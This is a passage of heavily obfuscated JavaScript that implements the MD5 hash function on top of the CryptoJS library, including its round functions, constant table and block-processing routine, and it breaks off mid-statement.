return _0x2276f6 % _0x5200e1; }, 'SDBLA': function (_0x334c04, _0x588595) { return _0x334c04 > _0x588595; }, 'vSwSq': function (_0x15564f, _0x3febe2) { return _0x15564f | _0x3febe2; }, 'HEyXG': function (_0x5670cf, _0x2df8f3) { return _0x5670cf & _0x2df8f3; }, 'bMnfL': function (_0x1f173f, _0x141171) { return _0x1f173f << _0x141171; }, 'eBSHe': function (_0x1b34fe, _0x31353a) { return _0x1b34fe / _0x31353a; }, 'EzAUP': function (_0x17cb30, _0x5a26c8) { return _0x17cb30 + _0x5a26c8; }, 'crZth': function (_0x29d0c3, _0x55d9c9) { return _0x29d0c3 & _0x55d9c9; }, 'CxNPe': function (_0x455479, _0xa8c195) { return _0x455479 >>> _0xa8c195; }, 'NksJm': function (_0x457ce5, _0x44d594) { return _0x457ce5 & _0x44d594; }, 'dGYru': function (_0x30e0fd, _0x5da066) { return _0x30e0fd >>> _0x5da066; }, 'fuWbn': function (_0x353dc7, _0x32d4f9) { return _0x353dc7 << _0x32d4f9; }, 'mcnaO': function (_0x55991c, _0x57ed37) { return _0x55991c >>> _0x57ed37; }, 'yXuJZ': function (_0x56dce3, _0x10d2d8) { return _0x56dce3 | _0x10d2d8; }, 'tuQEZ': function (_0x7727e7, _0x5d1d7f) { return _0x7727e7 | _0x5d1d7f; }, 'yZsNS': function (_0x188f8f, _0x2bbac8) { return _0x188f8f * _0x2bbac8; }, 'kfNsI': function (_0x1202b0, _0x259e94) { return _0x1202b0 + _0x259e94; }, 'kwnKT': function (_0x394a1e, _0x16a0a1) { return _0x394a1e * _0x16a0a1; } }; function _0x51b5c2(_0x3d9315, _0xf98158, _0x1682bd, _0x588c6e, _0x337ad4, _0x2252f9, _0x1319b4) { var _0x368631 = _0x42e6a9; return _0x3d9315 = _0x4e83b3[_0x368631(0x218)](_0x4e83b3[_0x368631(0x32e)](_0x4e83b3[_0x368631(0xbe)](_0x3d9315, _0x4e83b3[_0x368631(0x1b7)](_0x4e83b3[_0x368631(0x162)](_0xf98158, _0x1682bd), _0x4e83b3[_0x368631(0x162)](~_0xf98158, _0x588c6e))), _0x337ad4), _0x1319b4), _0x4e83b3[_0x368631(0x32f)](_0x4e83b3[_0x368631(0x1f4)](_0x4e83b3[_0x368631(0xeb)](_0x3d9315, _0x2252f9), _0x4e83b3[_0x368631(0x191)](_0x3d9315, _0x4e83b3[_0x368631(0xca)](-0x1c17 + 0x87 * -0x1f + -0x17 * -0x1f0, _0x2252f9))), _0xf98158); } function _0x4cf2b8(_0x539b1b, _0x25afe9, _0x349914, _0x5bba69, _0x5efec4, _0x242963, _0x471abe) { var _0x1ef7f9 = _0x42e6a9; return _0x539b1b = _0x4e83b3[_0x1ef7f9(0x13a)](_0x4e83b3[_0x1ef7f9(0x19a)](_0x4e83b3[_0x1ef7f9(0x32f)](_0x539b1b, _0x4e83b3[_0x1ef7f9(0x1b7)](_0x4e83b3[_0x1ef7f9(0x162)](_0x25afe9, _0x5bba69), _0x4e83b3[_0x1ef7f9(0x133)](_0x349914, ~_0x5bba69))), _0x5efec4), _0x471abe), _0x4e83b3[_0x1ef7f9(0x32f)](_0x4e83b3[_0x1ef7f9(0x1f4)](_0x4e83b3[_0x1ef7f9(0x2d6)](_0x539b1b, _0x242963), _0x4e83b3[_0x1ef7f9(0x191)](_0x539b1b, _0x4e83b3[_0x1ef7f9(0xca)](-0xd4 * 0x7 + -0x12fc + 0x18e8, _0x242963))), _0x25afe9); } function _0xb7bcc0(_0x4445eb, _0x3fdc23, _0x3609e4, _0x150661, _0xbf71eb, _0xe61b85, _0x1aa519) { var _0x58bd9a = _0x42e6a9; return _0x4445eb = _0x4e83b3[_0x58bd9a(0x260)](_0x4e83b3[_0x58bd9a(0x1f2)](_0x4e83b3[_0x58bd9a(0x320)](_0x4445eb, _0x4e83b3[_0x58bd9a(0x2eb)](_0x4e83b3[_0x58bd9a(0x24a)](_0x3fdc23, _0x3609e4), _0x150661)), _0xbf71eb), _0x1aa519), _0x4e83b3[_0x58bd9a(0x166)](_0x4e83b3[_0x58bd9a(0x1f4)](_0x4e83b3[_0x58bd9a(0x107)](_0x4445eb, _0xe61b85), _0x4e83b3[_0x58bd9a(0x191)](_0x4445eb, _0x4e83b3[_0x58bd9a(0xca)](-0x50b + 0x2139 + -0x15 * 0x156, _0xe61b85))), _0x3fdc23); } function _0x2e3d54(_0x2e529b, _0x1154cd, _0x34d850, _0x5ebeeb, _0x31a009, _0x272e9f, _0x16a28e) { var _0x42f86d = _0x42e6a9; return _0x2e529b = _0x4e83b3[_0x42f86d(0x295)](_0x4e83b3[_0x42f86d(0xbe)](_0x4e83b3[_0x42f86d(0xbe)](_0x2e529b, _0x4e83b3[_0x42f86d(0x1f8)](_0x34d850, _0x4e83b3[_0x42f86d(0x182)](_0x1154cd, ~_0x5ebeeb))), _0x31a009), _0x16a28e), _0x4e83b3[_0x42f86d(0x1f2)](_0x4e83b3[_0x42f86d(0x1b7)](_0x4e83b3[_0x42f86d(0x181)](_0x2e529b, _0x272e9f), _0x4e83b3[_0x42f86d(0x178)](_0x2e529b, _0x4e83b3[_0x42f86d(0x2b5)](0x19d5 + 0x1ed2 * -0x1 + 0x51d * 0x1, _0x272e9f))), _0x1154cd); } for (var _0x1d0494 = CryptoJS, _0x4cd58f = _0x1d0494[_0x42e6a9(0x2cd)], _0x668a1c = _0x4cd58f[_0x42e6a9(0x1f0)], _0x376bd7 = _0x4cd58f[_0x42e6a9(0x2d8)], _0x4cd58f = _0x1d0494[_0x42e6a9(0x2dd)], _0xeaacf2 = [], _0x5677c5 = 0x56 * -0x41 + 0x28c + -0x134a * -0x1; _0x4e83b3[_0x42e6a9(0x20c)](-0x1ae4 + 0xd6f * 0x1 + 0xb * 0x13f, _0x5677c5); _0x5677c5++)_0xeaacf2[_0x5677c5] = _0x4e83b3[_0x42e6a9(0xea)](_0x4e83b3[_0x42e6a9(0x15c)](-0x6 * 0x18a6dc1a + 0xa26dd0f * 0x8 + 0x142b24024, _0x49e675[_0x42e6a9(0xd3)](_0x49e675[_0x42e6a9(0x283)](_0x4e83b3[_0x42e6a9(0x295)](_0x5677c5, 0x232a + -0x1 * 0x1efe + 0xb * -0x61)))), 0x1fe3 + -0xa * -0x1c0 + 0x3163 * -0x1); _0x4cd58f = _0x4cd58f[_0x42e6a9(0x264)] = _0x376bd7[_0x42e6a9(0x19d)]({ '_doReset': function () { var _0x341d4c = _0x42e6a9; this[_0x341d4c(0x1e6)] = new _0x668a1c[(_0x341d4c(0x216))]([-0x408c2597 + -0x3497ff * 0x2fe + -0x1d3af95 * -0xb2, 0x841c5f4c + -0x15fed689f * 0x1 + 0x5f8164c * 0x4d, 0xba1e1d94 * 0x1 + -0x1 * -0xff3943c + 0x3156d4d2 * -0x1, 0x63032f3 + -0x1f02b6 * 0x1c + 0x3b * 0x3a2491]); }, '_doProcessBlock': function (_0x3f99bb, _0x4b89eb) { var _0x4c62a4 = _0x42e6a9, _0x31bac7 = _0x4e83b3[_0x4c62a4(0xe4)][_0x4c62a4(0x100)]('|'), _0xe21598 = 0x1e64 + 0x210d + 0x3f71 * -0x1; while (!![]) { switch (_0x31bac7[_0xe21598++]) { case '0': var _0x1401ce = this[_0x4c62a4(0x1e6)][_0x4c62a4(0x2b2)], _0x4f608e = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x13a)](_0x4b89eb, -0x1662 + -0x9c1 + 0x1b1 * 0x13)], _0x366f96 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x1dc)](_0x4b89eb, -0x29f + 0x1 * -0x1e6 + -0x243 * -0x2)], _0x4c2bc7 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, -0x5e3 + -0x17 * -0x1a3 + 0x40 * -0x7f)], _0x48dc2 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x1f2)](_0x4b89eb, 0x1 * 0xb3e + -0x1fd5 + 0x149a)], _0x28f081 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x32f)](_0x4b89eb, -0x354 + -0xe * 0x139 + -0x9 * -0x246)], _0x38bc9f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, 0x1a8 * -0x12 + 0x22 * 0x44 + -0x47 * -0x4b)], _0x44b390 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x120)](_0x4b89eb, 0x385 + 0x14 * -0x159 + 0x1775)], _0xaf735d = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, 0x1cf * 0x9 + 0x262d + 0x366d * -0x1)], _0x3de9e4 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x207)](_0x4b89eb, 0x33b * 0x9 + 0x18b + -0x1e96)], _0x5e200b = _0x3f99bb[_0x4e83b3[_0x4c62a4(0xbe)](_0x4b89eb, 0x1da0 + 0x33 * -0xb3 + -0x1 * -0x612)], _0x588d14 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x120)](_0x4b89eb, 0x827 * 0x3 + -0x179c + 0x1 * -0xcf)], _0x4f616f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x218)](_0x4b89eb, -0x214b + 0x1 * 0x2589 + -0x1 * 0x433)], _0x28f860 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x26a)](_0x4b89eb, 0x22f0 + 0x1 * 0x1246 + -0x5 * 0xaa2)], _0x2fdb4f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x24d)](_0x4b89eb, -0xec * 0x2 + -0x1eed + 0x1 * 0x20d2)], _0x51a647 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x13a)](_0x4b89eb, 0x1 * 0xbe1 + 0x5ed + -0x1 * 0x11c0)], _0x4fc100 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0xbf)](_0x4b89eb, 0x2709 + -0x20 * 0x7c + 0x2 * -0xbbd)], _0x4bf18b = _0x1401ce[-0x1143 + -0xae7 * 0x2 + -0x89 * -0x49], _0x54adde = _0x1401ce[0x33 * -0x7a + -0x25d3 + 0x5a6 * 0xb], _0x3e3433 = _0x1401ce[0x2ae + 0x1 * -0xb5d + -0x1 * -0x8b1], _0x4a10e9 = _0x1401ce[0x10dd + -0xcd * -0xc + -0x1a76], _0x4bf18b = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x4f608e, 0xf4 * 0xe + 0x1793 * -0x1 + 0xa42, _0xeaacf2[0x119c + -0x89 * 0x2f + 0x78b]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x366f96, 0x1b6 + 0x23dd + -0x2587, _0xeaacf2[-0x2 * -0x256 + 0x11 * 0x101 + -0x6b * 0x34]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4c2bc7, 0x3b * -0x39 + 0x1f5 * 0x1 + 0xb3f * 0x1, _0xeaacf2[-0x782 + 0x1273 + -0x3a5 * 0x3]), _0x54adde = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x48dc2, -0xb96 * -0x3 + -0x1af8 + 0x2 * -0x3da, _0xeaacf2[0x57a * -0x1 + -0x2 * 0x5eb + 0x1153]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f081, -0x14e + -0x1348 + -0x3 * -0x6df, _0xeaacf2[-0xd * -0x2d2 + 0x2517 + -0x49bd]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x38bc9f, -0x19a9 + 0x267d + -0xcc8, _0xeaacf2[-0x1460 + 0x16 * -0xa4 + 0x227d]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x44b390, 0x2 * 0x10af + -0xfa * -0x18 + -0x38bd, _0xeaacf2[0xd1e + -0x1e7d + 0x1165]), _0x54adde = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0xaf735d, -0x1b02 * 0x1 + -0x3 * 0x3dd + 0x26af, _0xeaacf2[0x13a9 * 0x1 + -0x1 * 0x16c3 + -0x9 * -0x59]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x3de9e4, -0x2f5 + -0x1 * 0xed1 + 0x3 * 0x5ef, _0xeaacf2[-0x1 * -0x1223 + 0x1 * 0xdd1 + -0x1fec]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x5e200b, -0x10a5 + 0x5c9 + 0xae8, _0xeaacf2[0x1de3 * 0x1 + -0x137 * -0x19 + 0x3c39 * -0x1]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x269)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x588d14, 0xb45 + 0x3 * -0x243 + 0x3 * -0x179, _0xeaacf2[-0x10b4 + -0x35 * -0x5 + -0x1 * -0xfb5]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4f616f, -0x9 * 0x19d + -0x26 * 0x38 + 0x16eb * 0x1, _0xeaacf2[0x15e * -0x1 + 0x4de + -0x375]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xdd)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f860, 0x7 * -0xcb + 0x13d * -0x17 + 0x220f, _0xeaacf2[0x21e9 + -0x12c5 + -0x78c * 0x2]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x235)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x2fdb4f, -0x2f9 * -0x8 + -0x17cf + -0x1 * -0x13, _0xeaacf2[-0x16 * -0x8b + 0x56 * 0xa + 0xb * -0x163]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x51a647, 0xcef + 0x19 * 0x166 + -0x2fd4, _0xeaacf2[-0x9a * -0xd + 0x1cb4 + -0x3 * 0xc28]), _0x54adde = _0x4e83b3[_0x4c62a4(0x25c)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4fc100, -0x1 * 0x2c5 + -0x3 * 0x46d + 0x1022, _0xeaacf2[0x1 * -0x17fd + 0x1bc3 + -0x3b7]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xdd)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x366f96, 0x1 * -0x1853 + 0x7 * 0x7a + 0xa81 * 0x2, _0xeaacf2[0x258b * -0x1 + -0x21 * 0x92 + 0x386d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x318)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x44b390, 0x449 + -0x20bc + -0x1 * -0x1c7c, _0xeaacf2[-0x1a42 * 0x1 + -0x2f * -0x91 + -0x4c]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2bd)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4f616f, -0xd * -0x134 + -0x1f68 + 0xfd2, _0xeaacf2[0xa3 * 0x9 + -0x15d * 0x15 + 0x16f8]), _0x54adde = _0x4e83b3[_0x4c62a4(0x20a)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4f608e, -0x48b * -0x6 + 0x8d1 + 0x5 * -0x733, _0xeaacf2[0xef * 0x25 + 0x1 * -0x1f44 + 0x1 * -0x334]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xe2)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x38bc9f, 0xd51 * 0x1 + 0x1622 * 0x1 + 0x38b * -0xa, _0xeaacf2[-0x147c + -0x1 * -0xb03 + 0x98d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xd6)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x588d14, 0x1 * -0x1fd4 + 0x15e5 + 0x9f8, _0xeaacf2[0x1369 + -0x11f6 + -0x15e]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x205)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4fc100, -0x367 * -0x9 + 0x8d5 + -0x2766, _0xeaacf2[0x1485 + 0x3a6 + -0x5 * 0x4d1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x245)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x28f081, 0x1c95 + 0x1c97 + -0x3918, _0xeaacf2[0x6a0 + -0x255 + 0x434 * -0x1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x245)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x5e200b, 0x1e4e + -0x1847 + 0x602 * -0x1, _0xeaacf2[-0x14df + 0x11c5 * 0x2 + -0xe93]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x213)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x51a647, 0x48b * -0x5 + 0xc6f * 0x2 + 0x10f * -0x2, _0xeaacf2[0x69 * 0x3b + -0x1 * -0x1cb5 + -0x34cf]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x30d)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x48dc2, 0xf93 * 0x1 + -0xe98 + 0x4f * -0x3, _0xeaacf2[-0x2 * 0x120 + -0x1d9d + 0x31 * 0xa7]), _0x54adde = _0x4e83b3[_0x4c62a4(0x326)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x3de9e4, -0x785 + -0x1263 + -0x1 * -0x19fc, _0xeaacf2[0xd85 + -0x116f * -0x1 + 0x1ed9 * -0x1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x23a)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x2fdb4f, 0x8 * 0xb5 + 0x1b97 + -0x213a, _0xeaacf2[-0x1dff * 0x1 + -0x1ce3 + 0x3afe]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x213)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4c2bc7, 0x1 * -0x1363 + -0x21 * 0xf5 + 0x3301, _0xeaacf2[0x8 * 0x5d + -0x5 * 0x2da + 0x5 * 0x24b]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1fa)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0xaf735d, -0x156e * -0x1 + 0x19 * -0x89 + 0x7ff * -0x1, _0xeaacf2[0x23a5 + -0x8 * 0x2c6 + -0xd57 * 0x1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x18e)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x28f860, 0x643 + 0x2656 + -0x2c85, _0xeaacf2[-0x22bc + -0x1d21 * 0x1 + 0x3ffc]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x30d)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x38bc9f, -0xbbb + 0x25c + -0x10b * -0x9, _0xeaacf2[0x2 * -0x959 + -0x2546 + 0x3818]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1c7)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x3de9e4, -0x32f * -0x4 + 0xd31 * -0x2 + 0xdb1, _0xeaacf2[-0x7dc + 0x511 * 0x1 + -0x44 * -0xb]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x282)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4f616f, 0x1cb2 + 0xa7b + -0x271d, _0xeaacf2[-0x120 + 0x19ae + -0x186c]), _0x54adde = _0x4e83b3[_0x4c62a4(0x208)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x51a647, -0x20f8 + 0x44 * -0x42 + 0x1 * 0x3297, _0xeaacf2[0x1 * 0x20e2 + -0x445 + -0x1c7a]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x27c)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x366f96, 0xe06 + 0x6 * -0x5c6 + 0x14a2, _0xeaacf2[-0x164 * -0x4 + 0x5 * -0x48b + 0x114b]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x28f081, -0x2 * -0x481 + 0x565 + -0x72e * 0x2, _0xeaacf2[0x1bfa + -0xcd5 + -0x30 * 0x50]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2a4)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0xaf735d, 0x4 * 0x7a + -0x56d + 0x395, _0xeaacf2[0x24fe + -0x36a + 0x30a * -0xb]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2b3)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x588d14, 0x637 * 0x1 + 0x13 * 0xfd + 0xf * -0x1a9, _0xeaacf2[-0x2207 + -0x1553 + 0x3781]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x2f6)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x2fdb4f, 0x20dd + 0xe0f + -0x2ee8, _0xeaacf2[0x221b + -0x207d + -0x176]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1a4)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4f608e, -0xa0 + -0x2267 * -0x1 + -0x21bc, _0xeaacf2[0x2370 + -0x377 * -0x1 + -0x26be]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x205)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x48dc2, -0xc04 + -0x2e5 * -0xd + -0xd3 * 0x1f, _0xeaacf2[0xe54 + -0xda9 * -0x1 + -0x1bd3]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2d7)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x44b390, 0x60 * 0xf + -0x6b2 + 0x129, _0xeaacf2[-0x5ec * 0x1 + -0x280 * 0xb + 0x2197]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xd6)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x5e200b, 0x395 + -0x1cc4 + -0x1 * -0x1933, _0xeaacf2[0x1 * -0x1787 + -0x1069 + 0x281c]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1fc)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x28f860, -0x876 + 0x37c * 0x1 + 0x101 * 0x5, _0xeaacf2[0x4c0 * -0x7 + 0x1201 + -0x524 * -0x3]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1ed)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4fc100, 0x26e * -0x1 + -0x10ed * 0x1 + 0x136b, _0xeaacf2[-0x5ad + 0x2ab * 0x3 + -0x19 * 0x16]), _0x54adde = _0x4e83b3[_0x4c62a4(0x29b)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4c2bc7, 0x28 * 0x78 + -0x1043 * 0x1 + -0x266, _0xeaacf2[0x52 * 0x28 + -0x1a10 * -0x1 + -0x26b1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x213)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x4f608e, -0x3 * -0x58 + 0x1 * -0x12c7 + 0x11c5, _0xeaacf2[0x1292 + 0xc1c * -0x3 + 0x11f2]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x173)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0xaf735d, -0x1162 + -0x2ac + -0x1418 * -0x1, _0xeaacf2[0x6 * -0x48d + -0x1f + 0x1 * 0x1b9e]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0xc9)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x51a647, -0x1387 * -0x2 + 0x20 * -0x96 + -0x143f, _0xeaacf2[-0x2598 + -0x1 * -0x1269 + 0x1361]), _0x54adde = _0x4e83b3[_0x4c62a4(0xc3)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x38bc9f, -0x4 * -0x322 + 0x5 * -0x48 + -0x101 * 0xb, _0xeaacf2[0x1859 + 0x15bb * -0x1 + -0x26b]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xde)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f860, -0x1685 + 0x79f + 0xeec, _0xeaacf2[-0x1d3f + 0x430 * -0x4 + 0x2e33]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xd8)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x48dc2, 0x796 * 0x2 + -0x6 * 0x28 + -0xe32, _0xeaacf2[0x5c * 0x66 + -0x2298 + -0x1db]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2bd)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x588d14, 0xafd + 0x83 * 0x13 + -0x14a7, _0xeaacf2[0x1996 * -0x1 + -0x2 * -0x9d9 + 0x61a]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2c5)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x366f96, -0x1026 + -0x18fe * 0x1 + 0x3d * 0xad, _0xeaacf2[-0x952 + -0x2109 + 0x2a92]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x132)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x3de9e4, -0x217f + -0x21 * -0x5f + 0x1546, _0xeaacf2[-0x1110 + -0x21d2 + -0x2 * -0x198d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xfc)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4fc100, -0xf62 + -0xe01 + 0x3 * 0x9cf, _0xeaacf2[-0x1663 + -0xa2d + 0x2fb * 0xb]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x24b)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x44b390, -0x19a2 + 0x1e5f + 0x257 * -0x2, _0xeaacf2[0x766 * -0x4 + -0x20a5 + 0x3e77]), _0x54adde = _0x4e83b3[_0x4c62a4(0x330)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x2fdb4f, -0x4 * -0x2a7 + 0xe2 + 0x7f * -0x17, _0xeaacf2[-0xd95 + 0x1283 * 0x2 + -0x1736]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x24b)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f081, 0x1 * -0x6e5 + 0x17 * 0x9e + -0x747, _0xeaacf2[0x1 * 0x270d + -0xf88 + -0x1749]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4f616f, -0x3d * 0x11 + 0x14d1 * -0x1 + -0x2 * -0xc74, _0xeaacf2[-0x194b + -0x2069 * 0x1 + 0x39f1]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2c5)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4c2bc7, -0x2e7 * -0xa + 0x179 + 0x3ce * -0x8, _0xeaacf2[-0x16 * 0x47 + -0x749 + 0xda1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x331)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x5e200b, 0xd86 + -0x1f * -0xae + -0x2283, _0xeaacf2[0x12 * -0x14b + -0xe2d + 0x25b2]); continue; case '1': _0x1401ce[-0x1d2 * 0x13 + 0x201 * 0x6 + -0xb49 * -0x2] = _0x4e83b3[_0x4c62a4(0x2db)](_0x4e83b3[_0x4c62a4(0x201)](_0x1401ce[0xebb * 0x1 + -0xf8a + -0xd1 * -0x1], _0x3e3433), 0xbe1 * 0x3 + 0x23a6 + -0x4749); continue; case '2': _0x1401ce[-0x873 + 0x62c + 0x247 * 0x1] = 